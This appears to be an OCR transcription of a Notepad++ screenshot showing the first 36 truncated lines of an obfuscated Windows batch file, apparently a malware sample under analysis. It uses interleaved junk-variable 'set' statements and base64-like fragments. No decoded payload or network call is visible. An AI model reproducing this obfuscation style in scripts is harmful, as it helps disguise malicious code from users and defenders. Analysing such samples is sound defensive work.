 *new 4 - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 new 2 d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat new 3 deobf.bat new 4
1 set "qujmtltkowqlbld=gA5ADAAUwBtADYATwA2AghobbwnmfzDk"
2 set "dawrjrtyxfxegcl=lAGgAWAByAGkAMgBWAFghobbwnmfzoAd"
3 set "%altjtqwuieaoarg%d%altjtqwuieaoarg%s%altjtqwuieaoarg%e%altjtqwuieaoarg%x%altjtqwuieaoarg%u%altjtqwuieaoarg%w%altjtqwuieaoarg%h%altjtqwuieaoarg%k%altjtqwuieaoarg%d%altjtqwuieaoar
4 set "%cbdmsnxymaqzzwd%m%cbdmsnxymaqzzwd%d%cbdmsnxymaqzzwd%d%cbdmsnxymaqzzwd%h%cbdmsnxymaqzzwd%s%cbdmsnxymaqzzwd%p%cbdmsnxymaqzzwd%j%cbdmsnxymaqzzwd%x%cbdmsnxymaqzzwd%d%cbdmsnxymaqzzw
5 set "%xhuwvjrxfdbbymj%e%xhuwvjrxfdbbymj%s%xhuwvjrxfdbbymj%b%xhuwvjrxfdbbymj%r%xhuwvjrxfdbbymj%y%xhuwvjrxfdbbymj%j%xhuwvjrxfdbbymj%a%xhuwvjrxfdbbymj%d%xhuwvjrxfdbbymj%o%xhuwvjrxfdbbym
6 set "%uivqasjydenfago%s%uivqasjydenfago%n%uivqasjydenfago%s%uivqasjydenfago%e%uivqasjydenfago%a%uivqasjydenfago%f%uivqasjydenfago%o%uivqasjydenfago%m%uivqasjydenfago%r%uivqasjydenfag
7 set "%uysuvsdwpftqtqy%x%uysuvsdwpftqtqy%c%uysuvsdwpftqtqy%c%uysuvsdwpftqtqy%x%uysuvsdwpftqtqy%k%uysuvsdwpftqtqy%o%uysuvsdwpftqtqy%p%uysuvsdwpftqtqy%z%uysuvsdwpftqtqy%i%uysuvsdwpftqtq
8 set "%oiebgkdywjyanjc%z%oiebgkdywjyanjc%f%oiebgkdywjyanjc%c%oiebgkdywjyanjc%a%oiebgkdywjyanjc%r%oiebgkdywjyanjc%v%oiebgkdywjyanjc%o%oiebgkdywjyanjc%g%oiebgkdywjyanjc%j%oiebgkdywjyanj
9 set "%bvazxuqpermjmxc%b%bvazxuqpermjmxc%r%bvazxuqpermjmxc%a%bvazxuqpermjmxc%j%bvazxuqpermjmxc%y%bvazxuqpermjmxc%u%bvazxuqpermjmxc%c%bvazxuqpermjmxc%e%bvazxuqpermjmxc%v%bvazxuqpermjmx
10 set "%yczbymqaicrbppz%k%yczbymqaicrbppz%u%yczbymqaicrbppz%r%yczbymqaicrbppz%v%yczbymqaicrbppz%i%yczbymqaicrbppz%y%yczbymqaicrbppz%v%yczbymqaicrbppz%j%yczbymqaicrbppz%u%yczbymqaicrbpp
11 set "%fpoqnmgyavxptyh%i%fpoqnmgyavxptyh%h%fpoqnmgyavxptyh%c%fpoqnmgyavxptyh%y%fpoqnmgyavxptyh%s%fpoqnmgyavxptyh%w%fpoqnmgyavxptyh%a%fpoqnmgyavxptyh%p%fpoqnmgyavxptyh%s%fpoqnmgyavxpty
12 set "%sivbfyxtcqjhqaf%l%sivbfyxtcqjhqaf%j%sivbfyxtcqjhqaf%a%sivbfyxtcqjhqaf%a%sivbfyxtcqjhqaf%j%sivbfyxtcqjhqaf%i%sivbfyxtcqjhqaf%x%sivbfyxtcqjhqaf%g%sivbfyxtcqjhqaf%r%sivbfyxtcqjhqa
13 set "%deywbfithjgcjku%h%deywbfithjgcjku%e%deywbfithjgcjku%b%deywbfithjgcjku%i%deywbfithjgcjku%g%deywbfithjgcjku%e%deywbfithjgcjku%b%deywbfithjgcjku%p%deywbfithjgcjku%x%deywbfithjgcjk
14 set "%lfxtzsaanfogeyx%m%lfxtzsaanfogeyx%u%lfxtzsaanfogeyx%m%lfxtzsaanfogeyx%q%lfxtzsaanfogeyx%k%lfxtzsaanfogeyx%u%lfxtzsaanfogeyx%o%lfxtzsaanfogeyx%m%lfxtzsaanfogeyx%j%lfxtzsaanfogey
15 set "%nwkgcfeyzheolfd%s%nwkgcfeyzheolfd%d%nwkgcfeyzheolfd%q%nwkgcfeyzheolfd%t%nwkgcfeyzheolfd%k%nwkgcfeyzheolfd%l%nwkgcfeyzheolfd%z%nwkgcfeyzheolfd%t%nwkgcfeyzheolfd%z%nwkgcfeyzheolf
16 set "%ybxlykyjsjcppiq%s%ybxlykyjsjcppiq%p%ybxlykyjsjcppiq%d%ybxlykyjsjcppiq%x%ybxlykyjsjcppiq%q%ybxlykyjsjcppiq%c%ybxlykyjsjcppiq%c%ybxlykyjsjcppiq%e%ybxlykyjsjcppiq%y%ybxlykyjsjcppi
17 set "%qdjnmobqzvgiorg%l%qdjnmobqzvgiorg%i%qdjnmobqzvgiorg%r%qdjnmobqzvgiorg%j%qdjnmobqzvgiorg%t%qdjnmobqzvgiorg%w%qdjnmobqzvgiorg%y%qdjnmobqzvgiorg%a%qdjnmobqzvgiorg%d%qdjnmobqzvgior
18 set "%gtriwrjnejhesan%d%gtriwrjnejhesan%x%gtriwrjnejhesan%m%gtriwrjnejhesan%c%gtriwrjnejhesan%g%gtriwrjnejhesan%f%gtriwrjnejhesan%x%gtriwrjnejhesan%g%gtriwrjnejhesan%d%gtriwrjnejhesa
19 set "%rbcjzzhzigswcsx%z%rbcjzzhzigswcsx%n%rbcjzzhzigswcsx%t%rbcjzzhzigswcsx%r%rbcjzzhzigswcsx%r%rbcjzzhzigswcsx%k%rbcjzzhzigswcsx%l%rbcjzzhzigswcsx%b%rbcjzzhzigswcsx%t%rbcjzzhzigswcs
20 set "%hglghkwtffigsuf%n%hglghkwtffigsuf%i%hglghkwtffigsuf%d%hglghkwtffigsuf%z%hglghkwtffigsuf%b%hglghkwtffigsuf%y%hglghkwtffigsuf%s%hglghkwtffigsuf%n%hglghkwtffigsuf%e%hglghkwtffigsu
21 set "%gutrculpmqnhpcu%u%gutrculpmqnhpcu%u%gutrculpmqnhpcu%g%gutrculpmqnhpcu%d%gutrculpmqnhpcu%s%gutrculpmqnhpcu%j%gutrculpmqnhpcu%c%gutrculpmqnhpcu%s%gutrculpmqnhpcu%s%gutrculpmqnhpc
22 set "%ilfcunkkggimfga%q%ilfcunkkggimfga%y%ilfcunkkggimfga%h%ilfcunkkggimfga%g%ilfcunkkggimfga%e%ilfcunkkggimfga%j%ilfcunkkggimfga%d%ilfcunkkggimfga%f%ilfcunkkggimfga%g%ilfcunkkggimfg
23 set "%rebfinbyuuethtv%i%rebfinbyuuethtv%g%rebfinbyuuethtv%h%rebfinbyuuethtv%n%rebfinbyuuethtv%f%rebfinbyuuethtv%n%rebfinbyuuethtv%n%rebfinbyuuethtv%l%rebfinbyuuethtv%k%rebfinbyuuetht
24 set "%byhdnnzxzfokjsm%n%byhdnnzxzfokjsm%t%byhdnnzxzfokjsm%y%byhdnnzxzfokjsm%y%byhdnnzxzfokjsm%e%byhdnnzxzfokjsm%p%byhdnnzxzfokjsm%k%byhdnnzxzfokjsm%k%byhdnnzxzfokjsm%o%byhdnnzxzfokjs
25 set "%sywwtaexriotusf%a%sywwtaexriotusf%u%sywwtaexriotusf%y%sywwtaexriotusf%s%sywwtaexriotusf%e%sywwtaexriotusf%o%sywwtaexriotusf%v%sywwtaexriotusf%o%sywwtaexriotusf%s%sywwtaexriotus
26 set "%ihdcrfnkyjbwuqe%i%ihdcrfnkyjbwuqe%r%ihdcrfnkyjbwuqe%d%ihdcrfnkyjbwuqe%m%ihdcrfnkyjbwuqe%h%ihdcrfnkyjbwuqe%r%ihdcrfnkyjbwuqe%a%ihdcrfnkyjbwuqe%m%ihdcrfnkyjbwuqe%w%ihdcrfnkyjbwuq
27 set "%xokajxzrffwpszy%x%xokajxzrffwpszy%n%xokajxzrffwpszy%l%xokajxzrffwpszy%a%xokajxzrffwpszy%o%xokajxzrffwpszy%m%xokajxzrffwpszy%e%xokajxzrffwpszy%n%xokajxzrffwpszy%o%xokajxzrffwpsz
28 set "%tjdzuxrhshyurqf%g%tjdzuxrhshyurqf%i%tjdzuxrhshyurqf%v%tjdzuxrhshyurqf%q%tjdzuxrhshyurqf%z%tjdzuxrhshyurqf%e%tjdzuxrhshyurqf%v%tjdzuxrhshyurqf%c%tjdzuxrhshyurqf%f%tjdzuxrhshyurq
29 set "%fligveroocebfxn%h%fligveroocebfxn%z%fligveroocebfxn%k%fligveroocebfxn%k%fligveroocebfxn%q%fligveroocebfxn%q%fligveroocebfxn%s%fligveroocebfxn%t%fligveroocebfxn%m%fligveroocebfx
30 set "%xslpszugjwlqbcw%z%xslpszugjwlqbcw%o%xslpszugjwlqbcw%h%xslpszugjwlqbcw%d%xslpszugjwlqbcw%g%xslpszugjwlqbcw%k%xslpszugjwlqbcw%r%xslpszugjwlqbcw%x%xslpszugjwlqbcw%k%xslpszugjwlqbc
31 set "%xbxumpqqntpgikb%c%xbxumpqqntpgikb%t%xbxumpqqntpgikb%t%xbxumpqqntpgikb%k%xbxumpqqntpgikb%a%xbxumpqqntpgikb%l%xbxumpqqntpgikb%v%xbxumpqqntpgikb%t%xbxumpqqntpgikb%q%xbxumpqqntpgik
32 set "%pnfupvhmteufcaw%k%pnfupvhmteufcaw%d%pnfupvhmteufcaw%d%pnfupvhmteufcaw%e%pnfupvhmteufcaw%w%pnfupvhmteufcaw%b%pnfupvhmteufcaw%m%pnfupvhmteufcaw%y%pnfupvhmteufcaw%t%pnfupvhmteufca
33 set "%jzgjfqrwgfiocdv%u%jzgjfqrwgfiocdv%p%jzgjfqrwgfiocdv%d%jzgjfqrwgfiocdv%u%jzgjfqrwgfiocdv%z%jzgjfqrwgfiocdv%n%jzgjfqrwgfiocdv%s%jzgjfqrwgfiocdv%b%jzgjfqrwgfiocdv%v%jzgjfqrwgfiocd
34 set "%bjumdidnvuouilv%u%bjumdidnvuouilv%d%bjumdidnvuouilv%c%bjumdidnvuouilv%g%bjumdidnvuouilv%d%bjumdidnvuouilv%z%bjumdidnvuouilv%t%bjumdidnvuouilv%b%bjumdidnvuouilv%i%bjumdidnvuouil
35 set "%vlbrnngtdtsnauf%b%vlbrnngtdtsnauf%z%vlbrnngtdtsnauf%i%vlbrnngtdtsnauf%p%vlbrnngtdtsnauf%c%vlbrnngtdtsnauf%f%vlbrnngtdtsnauf%o%vlbrnngtdtsnauf%d%vlbrnngtdtsnauf%e%vlbrnngtdtsnau
36 set "%hznjkpfbezhamkp%c%hznjkpfbezhamkp%w%hznjkpfbezhamkp%m%hznjkpfbezhamkp%k%hznjkpfbezhamkp%w%hznjkpfbezhamkp%q%hznjkpfbezhamkp%f%hznjkpfbezhamkp%v%hznjkpfbezhamkp%r%hznjkpfbezhamk
Batch file length : 78,243 lines : 244 Ln : 2 Col : 55 Pos : 111 Windows (CR LF) UTF-8 INS
ENG 11:52 PM
IN 10/20/2025